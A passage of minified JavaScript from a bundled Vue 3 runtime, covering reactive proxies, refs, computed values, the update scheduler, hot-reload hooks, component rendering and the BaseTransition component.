qa(e){e=J(e);const t=J(this);return no(t).has.call(t,e)||(t.add(e),at(t,"add",e,e)),this}function za(e,t){t=J(t);const n=J(this),{has:r,get:o}=no(n);let i=r.call(n,e);i?{}.NODE_ENV!=="production"&&Qa(n,r,e):(e=J(e),i=r.call(n,e));const s=o.call(n,e);return n.set(e,t),i?tn(t,s)&&at(n,"set",e,t,s):at(n,"add",e,t),this}function Ga(e){const t=J(this),{has:n,get:r}=no(t);let o=n.call(t,e);o?{}.NODE_ENV!=="production"&&Qa(t,n,e):(e=J(e),o=n.call(t,e));const i=r?r.call(t,e):void 0,s=t.delete(e);return o&&at(t,"delete",e,void 0,i),s}function Ya(){const e=J(this),t=e.size!==0,n={}.NODE_ENV!=="production"?Zt(e)?new Map(e):new Set(e):void 0,r=e.clear();return t&&at(e,"clear",void 0,void 0,n),r}function so(e,t){return function(r,o){const i=this,s=i.__v_raw,a=J(s),l=t?Ei:e?yi:ar;return!e&&Ce(a,"iterate",nn),s.forEach((c,f)=>r.call(o,l(c),l(f),i))}}function ao(e,t,n){return function(...r){const o=this.__v_raw,i=J(o),s=Zt(i),a=e==="entries"||e===Symbol.iterator&&s,l=e==="keys"&&s,c=o[e](...r),f=n?Ei:t?yi:ar;return!t&&Ce(i,"iterate",l?gi:nn),{next(){const{value:u,done:p}=c.next();return p?{value:u,done:p}:{value:a?[f(u[0]),f(u[1])]:f(u),done:p}},[Symbol.iterator](){return this}}}}function Rt(e){return function(...t){if({}.NODE_ENV!=="production"){const n=t[0]?`on key "${t[0]}" `:"";console.warn(`${Xt(e)} operation ${n}failed: target is readonly.`,J(this))}return e==="delete"?!1:e==="clear"?void 0:this}}function y_(){const e={get(i){return ro(this,i)},get size(){return io(this)},has:oo,add:qa,set:za,delete:Ga,clear:Ya,forEach:so(!1,!1)},t={get(i){return ro(this,i,!1,!0)},get size(){return io(this)},has:oo,add:qa,set:za,delete:Ga,clear:Ya,forEach:so(!1,!0)},n={get(i){return ro(this,i,!0)},get size(){return io(this,!0)},has(i){return oo.call(this,i,!0)},add:Rt("add"),set:Rt("set"),delete:Rt("delete"),clear:Rt("clear"),forEach:so(!0,!1)},r={get(i){return ro(this,i,!0,!0)},get size(){return io(this,!0)},has(i){return oo.call(this,i,!0)},add:Rt("add"),set:Rt("set"),delete:Rt("delete"),clear:Rt("clear"),forEach:so(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(i=>{e[i]=ao(i,!1,!1),n[i]=ao(i,!0,!1),t[i]=ao(i,!1,!0),r[i]=ao(i,!0,!0)}),[e,n,t,r]}const[O_,T_,w_,N_]=y_();function lo(e,t){const n=t?e?N_:w_:e?T_:O_;return(r,o,i)=>o==="__v_isReactive"?!e:o==="__v_isReadonly"?e:o==="__v_raw"?r:Reflect.get(X(n,o)&&o in r?n:r,o,i)}const C_={get:lo(!1,!1)},S_={get:lo(!1,!0)},A_={get:lo(!0,!1)},x_={get:lo(!0,!0)};function Qa(e,t,n){const r=J(n);if(r!==n&&t.call(e,r)){const o=di(e);console.warn(`Reactive ${o} contains both the raw and reactive versions of the same object${o==="Map"?" as keys":""}, which can lead to inconsistencies. Avoid differentiating between the raw and reactive versions of an object and only use the reactive version if possible.`)}}const Ja=new WeakMap,Za=new WeakMap,Xa=new WeakMap,el=new WeakMap;function D_(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function I_(e){return e.__v_skip||!Object.isExtensible(e)?0:D_(di(e))}function co(e){return Ft(e)?e:fo(e,!1,__,C_,Ja)}function P_(e){return fo(e,!1,E_,S_,Za)}function uo(e){return fo(e,!0,v_,A_,Xa)}function sr(e){return fo(e,!0,b_,x_,el)}function fo(e,t,n,r,o){if(!ne(e))return{}.NODE_ENV!=="production"&&console.warn(`value cannot be made reactive: ${String(e)}`),e;if(e.__v_raw&&!(t&&e.__v_isReactive))return e;const i=o.get(e);if(i)return i;const s=I_(e);if(s===0)return e;const a=new Proxy(e,s===2?r:n);return o.set(e,a),a}function sn(e){return Ft(e)?sn(e.__v_raw):!!(e&&e.__v_isReactive)}function Ft(e){return!!(e&&e.__v_isReadonly)}function po(e){return!!(e&&e.__v_isShallow)}function bi(e){return sn(e)||Ft(e)}function J(e){const t=e&&e.__v_raw;return t?J(t):e}function tl(e){return Zr(e,"__v_skip",!0),e}const ar=e=>ne(e)?co(e):e,yi=e=>ne(e)?uo(e):e;function nl(e){$t&&xe&&(e=J(e),{}.NODE_ENV!=="production"?vi(e.dep||(e.dep=or()),{target:e,type:"get",key:"value"}):vi(e.dep||(e.dep=or())))}function rl(e,t){e=J(e);const n=e.dep;n&&({}.NODE_ENV!=="production"?Rn(n,{target:e,type:"set",key:"value",newValue:t}):Rn(n))}function ye(e){return!!(e&&e.__v_isRef===!0)}function le(e){return il(e,!1)}function ol(e){return il(e,!0)}function il(e,t){return ye(e)?e:new $_(e,t)}class $_{constructor(t,n){this.__v_isShallow=n,this.dep=void 0,this.__v_isRef=!0,this._rawValue=n?t:J(t),this._value=n?t:ar(t)}get value(){return nl(this),this._value}set value(t){const n=this.__v_isShallow||po(t)||Ft(t);t=n?t:J(t),tn(t,this._rawValue)&&(this._rawValue=t,this._value=n?t:ar(t),rl(this,t))}}function A(e){return ye(e)?e.value:e}const R_={get:(e,t,n)=>A(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const o=e[t];return ye(o)&&!ye(n)?(o.value=n,!0):Reflect.set(e,t,n,r)}};function sl(e){return sn(e)?e:new Proxy(e,R_)}class F_{constructor(t,n,r){this._object=t,this._key=n,this._defaultValue=r,this.__v_isRef=!0}get value(){const t=this._object[this._key];return t===void 0?this._defaultValue:t}set value(t){this._object[this._key]=t}get dep(){return p_(J(this._object),this._key)}}class M_{constructor(t){this._getter=t,this.__v_isRef=!0,this.__v_isReadonly=!0}get value(){return this._getter()}}function lr(e,t,n){return ye(e)?e:G(e)?new M_(e):ne(e)&&arguments.length>1?V_(e,t,n):le(e)}function V_(e,t,n){const r=e[t];return ye(r)?r:new F_(e,t,n)}class L_{constructor(t,n,r,o){this._setter=n,this.dep=void 0,this.__v_isRef=!0,this.__v_isReadonly=!1,this._dirty=!0,this.effect=new _i(t,()=>{this._dirty||(this._dirty=!0,rl(this))}),this.effect.computed=this,this.effect.active=this._cacheable=!o,this.__v_isReadonly=r}get value(){const t=J(this);return nl(t),(t._dirty||!t._cacheable)&&(t._dirty=!1,t._value=t.effect.run()),t._value}set value(t){this._setter(t)}}function j_(e,t,n=!1){let r,o;const i=G(e);i?(r=e,o={}.NODE_ENV!=="production"?()=>{console.warn("Write operation failed: computed value is readonly")}:ve):(r=e.get,o=e.set);const s=new L_(r,o,i||!o,n);return{}.NODE_ENV!=="production"&&t&&!n&&(s.effect.onTrack=t.onTrack,s.effect.onTrigger=t.onTrigger),s}const an=[];function ho(e){an.push(e)}function mo(){an.pop()}function C(e,...t){if({}.NODE_ENV==="production")return;rn();const n=an.length?an[an.length-1].component:null,r=n&&n.appContext.config.warnHandler,o=B_();if(r)vt(r,n,11,[e+t.join(""),n&&n.proxy,o.map(({vnode:i})=>`at <${Ro(n,i.type)}>`).join(`
`),o]);else{const i=[`[Vue warn]: ${e}`,...t];o.length&&i.push(`
`,...U_(o)),console.warn(...i)}on()}function B_(){let e=an[an.length-1];if(!e)return[];const t=[];for(;e;){const n=t[0];n&&n.vnode===e?n.recurseCount++:t.push({vnode:e,recurseCount:0});const r=e.component&&e.component.parent;e=r&&r.vnode}return t}function U_(e){const t=[];return e.forEach((n,r)=>{t.push(...r===0?[]:[`
`],...k_(n))}),t}function k_({vnode:e,recurseCount:t}){const n=t>0?`... (${t} recursive calls)`:"",r=e.component?e.component.parent==null:!1,o=` at <${Ro(e.component,e.type,r)}`,i=">"+n;return e.props?[o,...H_(e.props),i]:[o+i]}function H_(e){const t=[],n=Object.keys(e);return n.slice(0,3).forEach(r=>{t.push(...al(r,e[r]))}),n.length>3&&t.push(" ..."),t}function al(e,t,n){return de(t)?(t=JSON.stringify(t),n?t:[`${e}=${t}`]):typeof t=="number"||typeof t=="boolean"||t==null?n?t:[`${e}=${t}`]:ye(t)?(t=al(e,J(t.value),!0),n?t:[`${e}=Ref<`,t,">"]):G(t)?[`${e}=fn${t.name?`<${t.name}>`:""}`]:(t=J(t),n?t:[`${e}=`,t])}function K_(e,t){({}).NODE_ENV!=="production"&&e!==void 0&&(typeof e!="number"?C(`${t} is not a valid number - got ${JSON.stringify(e)}.`):isNaN(e)&&C(`${t} is NaN - the duration expression might be incorrect.`))}const Oi={sp:"serverPrefetch hook",bc:"beforeCreate hook",c:"created hook",bm:"beforeMount hook",m:"mounted hook",bu:"beforeUpdate hook",u:"updated",bum:"beforeUnmount hook",um:"unmounted hook",a:"activated hook",da:"deactivated hook",ec:"errorCaptured hook",rtc:"renderTracked hook",rtg:"renderTriggered hook",0:"setup function",1:"render function",2:"watcher getter",3:"watcher callback",4:"watcher cleanup function",5:"native event handler",6:"component event handler",7:"vnode hook",8:"directive hook",9:"transition hook",10:"app errorHandler",11:"app warnHandler",12:"ref function",13:"async component loader",14:"scheduler flush. This is likely a Vue internals bug. Please open an issue at https://new-issue.vuejs.org/?repo=vuejs/core"};function vt(e,t,n,r){let o;try{o=r?e(...r):e()}catch(i){go(i,t,n)}return o}function Ue(e,t,n,r){if(G(e)){const i=vt(e,t,n,r);return i&&fi(i)&&i.catch(s=>{go(s,t,n)}),i}const o=[];for(let i=0;i<e.length;i++)o.push(Ue(e[i],t,n,r));return o}function go(e,t,n,r=!0){const o=t?t.vnode:null;if(t){let i=t.parent;const s=t.proxy,a={}.NODE_ENV!=="production"?Oi[n]:n;for(;i;){const c=i.ec;if(c){for(let f=0;f<c.length;f++)if(c[f](e,s,a)===!1)return}i=i.parent}const l=t.appContext.config.errorHandler;if(l){vt(l,null,10,[e,s,a]);return}}W_(e,n,o,r)}function W_(e,t,n,r=!0){if({}.NODE_ENV!=="production"){const o=Oi[t];if(n&&ho(n),C(`Unhandled error${o?` during execution of ${o}`:""}`),n&&mo(),r)throw e;console.error(e)}else console.error(e)}let cr=!1,Ti=!1;const Se=[];let lt=0;const Fn=[];let ct=null,Mt=0;const ll=Promise.resolve();let wi=null;const q_=100;function Ni(e){const t=wi||ll;return e?t.then(this?e.bind(this):e):t}function z_(e){let t=lt+1,n=Se.length;for(;t<n;){const r=t+n>>>1,o=Se[r],i=ur(o);i<e||i===e&&o.pre?t=r+1:n=r}return t}function _o(e){(!Se.length||!Se.includes(e,cr&&e.allowRecurse?lt+1:lt))&&(e.id==null?Se.push(e):Se.splice(z_(e.id),0,e),cl())}function cl(){!cr&&!Ti&&(Ti=!0,wi=ll.then(pl))}function G_(e){const t=Se.indexOf(e);t>lt&&Se.splice(t,1)}function ul(e){z(e)?Fn.push(...e):(!ct||!ct.includes(e,e.allowRecurse?Mt+1:Mt))&&Fn.push(e),cl()}function fl(e,t,n=cr?lt+1:0){for({}.NODE_ENV!=="production"&&(t=t||new Map);n<Se.length;n++){const r=Se[n];if(r&&r.pre){if(e&&r.id!==e.uid||{}.NODE_ENV!=="production"&&Ci(t,r))continue;Se.splice(n,1),n--,r()}}}function dl(e){if(Fn.length){const t=[...new Set(Fn)];if(Fn.length=0,ct){ct.push(...t);return}for(ct=t,{}.NODE_ENV!=="production"&&(e=e||new Map),ct.sort((n,r)=>ur(n)-ur(r)),Mt=0;Mt<ct.length;Mt++)({}).NODE_ENV!=="production"&&Ci(e,ct[Mt])||ct[Mt]();ct=null,Mt=0}}const ur=e=>e.id==null?1/0:e.id,Y_=(e,t)=>{const n=ur(e)-ur(t);if(n===0){if(e.pre&&!t.pre)return-1;if(t.pre&&!e.pre)return 1}return n};function pl(e){Ti=!1,cr=!0,{}.NODE_ENV!=="production"&&(e=e||new Map),Se.sort(Y_);const t={}.NODE_ENV!=="production"?n=>Ci(e,n):ve;try{for(lt=0;lt<Se.length;lt++){const n=Se[lt];if(n&&n.active!==!1){if({}.NODE_ENV!=="production"&&t(n))continue;vt(n,null,14)}}}finally{lt=0,Se.length=0,dl(e),cr=!1,wi=null,(Se.length||Fn.length)&&pl(e)}}function Ci(e,t){if(!e.has(t))e.set(t,1);else{const n=e.get(t);if(n>q_){const r=t.ownerInstance,o=r&&Zi(r.type);return C(`Maximum recursive updates exceeded${o?` in component <${o}>`:""}. This means you have a reactive effect that is mutating its own dependencies and thus recursively triggering itself. Possible sources include component template, render function, updated hook or watcher source function.`),!0}else e.set(t,n+1)}}let Vt=!1;const Mn=new Set;({}).NODE_ENV!=="production"&&(Xr().__VUE_HMR_RUNTIME__={createRecord:Si(hl),rerender:Si(Z_),reload:Si(X_)});const ln=new Map;function Q_(e){const t=e.type.__hmrId;let n=ln.get(t);n||(hl(t,e.type),n=ln.get(t)),n.instances.add(e)}function J_(e){ln.get(e.type.__hmrId).instances.delete(e)}function hl(e,t){return ln.has(e)?!1:(ln.set(e,{initialDef:fr(t),instances:new Set}),!0)}function fr(e){return pc(e)?e.__vccOpts:e}function Z_(e,t){const n=ln.get(e);n&&(n.initialDef.render=t,[...n.instances].forEach(r=>{t&&(r.render=t,fr(r.type).render=t),r.renderCache=[],Vt=!0,r.update(),Vt=!1}))}function X_(e,t){const n=ln.get(e);if(!n)return;t=fr(t),ml(n.initialDef,t);const r=[...n.instances];for(const o of r){const i=fr(o.type);Mn.has(i)||(i!==n.initialDef&&ml(i,t),Mn.add(i)),o.appContext.propsCache.delete(o.type),o.appContext.emitsCache.delete(o.type),o.appContext.optionsCache.delete(o.type),o.ceReload?(Mn.add(i),o.ceReload(t.styles),Mn.delete(i)):o.parent?_o(o.parent.update):o.appContext.reload?o.appContext.reload():typeof window<"u"?window.location.reload():console.warn("[HMR] Root or manually mounted instance modified. Full reload required.")}ul(()=>{for(const o of r)Mn.delete(fr(o.type))})}function ml(e,t){pe(e,t);for(const n in e)n!=="__file"&&!(n in t)&&delete e[n]}function Si(e){return(t,n)=>{try{return e(t,n)}catch(r){console.error(r),console.warn("[HMR] Something went wrong during Vue component hot-reload. Full reload required.")}}}let ut,dr=[],Ai=!1;function pr(e,...t){ut?ut.emit(e,...t):Ai||dr.push({event:e,args:t})}function gl(e,t){var n,r;ut=e,ut?(ut.enabled=!0,dr.forEach(({event:o,args:i})=>ut.emit(o,...i)),dr=[]):typeof window<"u"&&window.HTMLElement&&!((r=(n=window.navigator)==null?void 0:n.userAgent)!=null&&r.includes("jsdom"))?((t.__VUE_DEVTOOLS_HOOK_REPLAY__=t.__VUE_DEVTOOLS_HOOK_REPLAY__||[]).push(i=>{gl(i,t)}),setTimeout(()=>{ut||(t.__VUE_DEVTOOLS_HOOK_REPLAY__=null,Ai=!0,dr=[])},3e3)):(Ai=!0,dr=[])}function ev(e,t){pr("app:init",e,t,{Fragment:Me,Text:Ln,Comment:Te,Static:Ao})}function tv(e){pr("app:unmount",e)}const nv=xi("component:added"),_l=xi("component:updated"),rv=xi("component:removed"),ov=e=>{ut&&typeof ut.cleanupBuffer=="function"&&!ut.cleanupBuffer(e)&&rv(e)};function xi(e){return t=>{pr(e,t.appContext.app,t.uid,t.parent?t.parent.uid:void 0,t)}}const iv=vl("perf:start"),sv=vl("perf:end");function vl(e){return(t,n,r)=>{pr(e,t.appContext.app,t.uid,t,n,r)}}function av(e,t,n){pr("component:emit",e.appContext.app,e,t,n)}function lv(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||se;if({}.NODE_ENV!=="production"){const{emitsOptions:f,propsOptions:[u]}=e;if(f)if(!(t in f))(!u||!(en(t)in u))&&C(`Component emitted event "${t}" but it is neither declared in the emits option nor as an "${en(t)}" prop.`);else{const p=f[t];G(p)&&(p(...n)||C(`Invalid event arguments: event validation failed for event "${t}".`))}}let o=n;const i=t.startsWith("update:"),s=i&&t.slice(7);if(s&&s in r){const f=`${s==="modelValue"?"model":s}Modifiers`,{number:u,trim:p}=r[f]||se;p&&(o=n.map(_=>de(_)?_.trim():_)),u&&(o=n.map(Qg))}if({}.NODE_ENV!=="production"&&av(e,t,o),{}.NODE_ENV!=="production"){const f=t.toLowerCase();f!==t&&r[en(f)]&&C(`Event "${f}" is emitted in component ${Ro(e,e.type)} but the handler is registered for "${t}". Note that HTML attributes are case-insensitive and you cannot use v-on to listen to camelCase events when using in-DOM templates. You should probably use "${It(t)}" instead of "${t}".`)}let a,l=r[a=en(t)]||r[a=en(st(t))];!l&&i&&(l=r[a=en(It(t))]),l&&Ue(l,e,6,o);const c=r[a+"Once"];if(c){if(!e.emitted)e.emitted={};else if(e.emitted[a])return;e.emitted[a]=!0,Ue(c,e,6,o)}}function El(e,t,n=!1){const r=t.emitsCache,o=r.get(e);if(o!==void 0)return o;const i=e.emits;let s={},a=!1;if(!G(e)){const l=c=>{const f=El(c,t,!0);f&&(a=!0,pe(s,f))};!n&&t.mixins.length&&t.mixins.forEach(l),e.extends&&l(e.extends),e.mixins&&e.mixins.forEach(l)}return!i&&!a?(ne(e)&&r.set(e,null),null):(z(i)?i.forEach(l=>s[l]=null):pe(s,i),ne(e)&&r.set(e,s),s)}function vo(e,t){return!e||!nr(t)?!1:(t=t.slice(2).replace(/Once$/,""),X(e,t[0].toLowerCase()+t.slice(1))||X(e,It(t))||X(e,t))}let Oe=null,bl=null;function Eo(e){const t=Oe;return Oe=e,bl=e&&e.type.__scopeId||null,t}function ze(e,t=Oe,n){if(!t||e._n)return e;const r=(...o)=>{r._d&&rc(-1);const i=Eo(t);let s;try{s=e(...o)}finally{Eo(i),r._d&&rc(1)}return{}.NODE_ENV!=="production"&&_l(t),s};return r._n=!0,r._c=!0,r._d=!0,r}let Di=!1;function bo(){Di=!0}function Ii(e){const{type:t,vnode:n,proxy:r,withProxy:o,props:i,propsOptions:[s],slots:a,attrs:l,emit:c,render:f,renderCache:u,data:p,setupState:_,ctx:v,inheritAttrs:h}=e;let E,m;const R=Eo(e);({}).NODE_ENV!=="production"&&(Di=!1);try{if(n.shapeFlag&4){const y=o||r,H={}.NODE_ENV!=="production"&&_.__isScriptSetup?new Proxy(y,{get(F,D,j){return C(`Property '${String(D)}' was accessed via 'this'. Avoid using 'this' in templates.`),Reflect.get(F,D,j)}}):y;E=Ze(f.call(H,y,u,i,_,p,v)),m=l}else{const y=t;({}).NODE_ENV!=="production"&&l===i&&bo(),E=Ze(y.length>1?y(i,{}.NODE_ENV!=="production"?{get attrs(){return bo(),l},slots:a,emit:c}:{attrs:l,slots:a,emit:c}):y(i,null)),m=t.props?l:uv(l)}}catch(y){Er.length=0,go(y,e,1),E=ce(Te)}let $=E,x;if({}.NODE_ENV!=="production"&&E.patchFlag>0&&E.patchFlag&2048&&([$,x]=cv(E)),m&&h!==!1){const y=Object.keys(m),{shapeFlag:H}=$;if(y.length){if(H&7)s&&y.some(Gr)&&(m=fv(m,s)),$=Qe($,m);else if({}.NODE_ENV!=="production"&&!Di&&$.type!==Te){const F=Object.keys(l),D=[],j=[];for(let k=0,V=F.length;k<V;k++){const w=F[k];nr(w)?Gr(w)||D.push(w[2].toLowerCase()+w.slice(3)):j.push(w)}j.length&&C(`Extraneous non-props attributes (${j.join(", ")}) were passed to component but could not be automatically inherited because component renders fragment or text root nodes.`),D.length&&C(`Extraneous non-emits event listeners (${D.join(", ")}) were passed to component but could not be automatically inherited because component renders fragment or text root nodes. If the listener is intended to be a component custom event listener only, declare it using the "emits" option.`)}}}return n.dirs&&({}.NODE_ENV!=="production"&&!Ol($)&&C("Runtime directive used on component with non-element root node. The directives will not function as intended."),$=Qe($),$.dirs=$.dirs?$.dirs.concat(n.dirs):n.dirs),n.transition&&({}.NODE_ENV!=="production"&&!Ol($)&&C("Component inside <Transition> renders non-element root node that cannot be animated."),$.transition=n.transition),{}.NODE_ENV!=="production"&&x?x($):E=$,Eo(R),E}const cv=e=>{const t=e.children,n=e.dynamicChildren,r=yl(t);if(!r)return[e,void 0];const o=t.indexOf(r),i=n?n.indexOf(r):-1,s=a=>{t[o]=a,n&&(i>-1?n[i]=a:a.patchFlag>0&&(e.dynamicChildren=[...n,a]))};return[Ze(r),s]};function yl(e){let t;for(let n=0;n<e.length;n++){const r=e[n];if(jn(r)){if(r.type!==Te||r.children==="v-if"){if(t)return;t=r}}else return}return t}const uv=e=>{let t;for(const n in e)(n==="class"||n==="style"||nr(n))&&((t||(t={}))[n]=e[n]);return t},fv=(e,t)=>{const n={};for(const r in e)(!Gr(r)||!(r.slice(9)in t))&&(n[r]=e[r]);return n},Ol=e=>e.shapeFlag&7||e.type===Te;function dv(e,t,n){const{props:r,children:o,component:i}=e,{props:s,children:a,patchFlag:l}=t,c=i.emitsOptions;if({}.NODE_ENV!=="production"&&(o||a)&&Vt||t.dirs||t.transition)return!0;if(n&&l>=0){if(l&1024)return!0;if(l&16)return r?Tl(r,s,c):!!s;if(l&8){const f=t.dynamicProps;for(let u=0;u<f.length;u++){const p=f[u];if(s[p]!==r[p]&&!vo(c,p))return!0}}}else return(o||a)&&(!a||!a.$stable)?!0:r===s?!1:r?s?Tl(r,s,c):!0:!!s;return!1}function Tl(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let o=0;o<r.length;o++){const i=r[o];if(t[i]!==e[i]&&!vo(n,i))return!0}return!1}function pv({vnode:e,parent:t},n){for(;t&&t.subTree===e;)(e=t.vnode).el=n,t=t.parent}const Pi="components";function Ge(e,t){return mv(Pi,e,!0,t)||e}const hv=Symbol.for("v-ndc");function mv(e,t,n=!0,r=!1){const o=Oe||we;if(o){const i=o.type;if(e===Pi){const a=Zi(i,!1);if(a&&(a===t||a===st(t)||a===Xt(st(t))))return i}const s=wl(o[e]||i[e],t)||wl(o.appContext[e],t);if(!s&&r)return i;if({}.NODE_ENV!=="production"&&n&&!s){const a=e===Pi?`
If this is a native custom element, make sure to exclude it from component resolution via compilerOptions.isCustomElement.`:"";C(`Failed to resolve ${e.slice(0,-1)}: ${t}${a}`)}return s}else({}).NODE_ENV!=="production"&&C(`resolve${Xt(e.slice(0,-1))} can only be used in render() or setup().`)}function wl(e,t){return e&&(e[t]||e[st(t)]||e[Xt(st(t))])}const gv=e=>e.__isSuspense;function _v(e,t){t&&t.pendingBranch?z(e)?t.effects.push(...e):t.effects.push(e):ul(e)}function vv(e,t){return $i(e,null,t)}const yo={};function me(e,t,n){return{}.NODE_ENV!=="production"&&!G(t)&&C("`watch(fn, options?)` signature has been moved to a separate API. Use `watchEffect(fn, options?)` instead. `watch` now only supports `watch(source, cb, options?) signature."),$i(e,t,n)}function $i(e,t,{immediate:n,deep:r,flush:o,onTrack:i,onTrigger:s}=se){var a;({}).NODE_ENV!=="production"&&!t&&(n!==void 0&&C('watch() "immediate" option is only respected when using the watch(source, callback, options?) signature.'),r!==void 0&&C('watch() "deep" option is only respected when using the watch(source, callback, options?) signature.'));const l=y=>{C("Invalid watch source: ",y,"A watch source can only be a getter/effect function, a ref, a reactive object, or an array of these types.")},c=Fa()===((a=we)==null?void 0:a.scope)?we:null;let f,u=!1,p=!1;if(ye(e)?(f=()=>e.value,u=po(e)):sn(e)?(f=()=>e,r=!0):z(e)?(p=!0,u=e.some(y=>sn(y)||po(y)),f=()=>e.map(y=>{if(ye(y))return y.value;if(sn(y))return cn(y);if(G(y))return vt(y,c,2);({}).NODE_ENV!=="production"&&l(y)})):G(e)?t?f=()=>vt(e,c,2):f=()=>{if(!(c&&c.isUnmounted))return _&&_(),Ue(e,c,3,[v])}:(f=ve,{}.NODE_ENV!=="production"&&l(e)),t&&r){const y=f;f=()=>cn(y())}let _,v=y=>{_=$.onStop=()=>{vt(y,c,4),_=$.onStop=void 0}},h;if(yr)if(v=ve,t?n&&Ue(t,c,3,[f(),p?[]:void 0,v]):f(),o==="sync"){const y=TE();h=y.__watcherHandles||(y.__watcherHandles=[])}else return ve;let E=p?new Array(e.length).fill(yo):yo;const m=()=>{if($.active)if(t){const y=$.run();(r||u||(p?y.some((H,F)=>tn(H,E[F])):tn(y,E)))&&(_&&_(),Ue(t,c,3,[y,E===yo?void 0:p&&E[0]===yo?[]:E,v]),E=y)}else $.run()};m.allowRecurse=!!t;let R;o==="sync"?R=m:o==="post"?R=()=>Fe(m,c&&c.suspense):(m.pre=!0,c&&(m.id=c.uid),R=()=>_o(m));const $=new _i(f,R);({}).NODE_ENV!=="production"&&($.onTrack=i,$.onTrigger=s),t?n?m():E=$.run():o==="post"?Fe($.run.bind($),c&&c.suspense):$.run();const x=()=>{$.stop(),c&&c.scope&&ui(c.scope.effects,$)};return h&&h.push(x),x}function Ev(e,t,n){const r=this.proxy,o=de(e)?e.includes(".")?Nl(r,e):()=>r[e]:e.bind(r,r);let i;G(t)?i=t:(i=t.handler,n=t);const s=we;kn(this);const a=$i(o,i.bind(r),n);return s?kn(s):mn(),a}function Nl(e,t){const n=t.split(".");return()=>{let r=e;for(let o=0;o<n.length&&r;o++)r=r[n[o]];return r}}function cn(e,t){if(!ne(e)||e.__v_skip||(t=t||new Set,t.has(e)))return e;if(t.add(e),ye(e))cn(e.value,t);else if(z(e))for(let n=0;n<e.length;n++)cn(e[n],t);else if(xa(e)||Zt(e))e.forEach(n=>{cn(n,t)});else if(Ia(e))for(const n in e)cn(e[n],t);return e}function Cl(e){zg(e)&&C("Do not use built-in directive ids as custom directive id: "+e)}function Sl(e,t){const n=Oe;if(n===null)return{}.NODE_ENV!=="production"&&C("withDirectives can only be used inside render functions."),e;const r=$o(n)||n.proxy,o=e.dirs||(e.dirs=[]);for(let i=0;i<t.length;i++){let[s,a,l,c=se]=t[i];s&&(G(s)&&(s={mounted:s,updated:s}),s.deep&&cn(a),o.push({dir:s,instance:r,value:a,oldValue:void 0,arg:l,modifiers:c}))}return e}function un(e,t,n,r){const o=e.dirs,i=t&&t.dirs;for(let s=0;s<o.length;s++){const a=o[s];i&&(a.oldValue=i[s].value);let l=a.dir[r];l&&(rn(),Ue(l,n,8,[e.el,a,e,t]),on())}}const Lt=Symbol("_leaveCb"),Oo=Symbol("_enterCb");function bv(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return bt(()=>{e.isMounted=!0}),ft(()=>{e.isUnmounting=!0}),e}const ke=[Function,Array],Al={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:ke,onEnter:ke,onAfterEnter:ke,onEnterCancelled:ke,onBeforeLeave:ke,onLeave:ke,onAfterLeave:ke,onLeaveCancelled:ke,onBeforeAppear:ke,onAppear:ke,onAfterAppear:ke,onAppearCancelled:ke},yv={name:"BaseTransition",props:Al,setup(e,{slots:t}){const n=Bn(),r=bv();let o;return()=>{const i=t.default&&Il(t.default(),!0);if(!i||!i.length)return;let s=i[0];if(i.length>1){let h=!1;for(const E of i)if(E.type!==Te){if({}.NODE_ENV!=="production"&&h){C("<transition> can only be used on a single element or component. Use <transition-group> for lists.");break}if(s=E,h=!0,{}.NODE_ENV==="production")break}}const a=J(e),{mode:l}=a;if({}.NODE_ENV!=="production"&&l&&l!=="in-out"&&l!=="out-in"&&l!=="default"&&C(`invalid <transition> mode: ${l}`),r.isLeaving)return Fi(s);const c=Dl(s);if(!c)return Fi(s);const f=Ri(c,a,r,n);Mi(c,f);const u=n.subTree,p=u&&Dl(u);let _=!1;const{getTransitionKey:v}=c.type;if(v){const h=v();o===void 0?o=h:h!==o&&(o=h,_=!0)}if(p&&p.type!==Te&&(!hn(c,p)||_)){const h=Ri(p,a,r,n);if(Mi(p,h),l==="out-in")return r.isLeaving=!0,h.afterLeave=()=>{r.isLeaving=!1,n.update.active!==!1&&n.update()},Fi(s);l==="in-out"&&c.type!==Te&&(h.delayLeave=(E,m,R)=>{const $=xl(r,p);$[String(p.key)]=p,E[Lt]=()=>{m(),E[Lt]=void 0,delete f.delayedLeave},f.delayedLeave=R})}return s}}};function xl(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function Ri(e,t,n,r){const{appear:o,mode:i,persisted:s=!1,onBeforeEnter:a,onEnter:l,onAfterEnter:c,onEnterCancelled:f,onBeforeLeave:u,onLeave:p,onAfterLeave:_,onLeaveCancelled:v,onBeforeAppear:h,onAppear:E,onAfterAppear:m,onAppearCancelled:R}=t,$=String(e.key),x=xl(n,e),y=(D,j)=>{D&&Ue(D,r,9,j)},H=(D,j)=>{const k=j[1];y(D,j),z(D)?D.every(V=>V.length<=1)&&k():D.length<=1&&k()},F={mode:i,persisted:s,beforeEnter(D){let j=a;if(!n.isMounted)if(o)j=h||a;else return;D[Lt]&&D[Lt](!0);const k=x[$];k&&hn(e,k)&&k.el[Lt]&&k.el[Lt](),y(j,[D])},enter(D){let j=l,k=c,V=f;if(!n.isMounted)if(o)j=E||l,k=m||c,V=R||f;else return;let w=!1;const Y=D[Oo]=ue=>{w||(w=!0,ue?y(V,[D]):y(k,[D]),F.delayedLeave&&F.delayedLeave(),D[Oo]=void 0)};j?H(j,[D,Y]):Y()},leave(D,j){const k=String(e.key);if(D[Oo]&&D[Oo](!0),n.isUnmounting)return j();y(u,[D]);let V=!1;const w=D[Lt]=Y=>{V||(V=!0,j(),Y?y(v,[D]):y(_,[D]),D[Lt]=void 0,x[k]===e&&delete x[k])};x[k]=e,p?H(p,[D,w]):w()},clone(D){return Ri(D,t,n,r)}};return F}function Fi(e){if(mr(e))return e=Qe(e),e.children=null,e}function Dl(e){return mr(e)?{}.NODE_ENV!=="production"&&e.component?e.component.subTree:e.children?e.children[0]:void 0:e}function Mi(e,t){e.shapeFlag&6&&e.component?Mi(e.component.subTree,t):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function Il(e,t=!1,n){let r=[],o=0;for(let 